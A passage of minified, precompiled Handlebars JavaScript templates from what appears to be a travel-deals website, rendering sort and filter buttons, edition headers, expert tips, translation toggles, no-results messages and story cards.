class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li 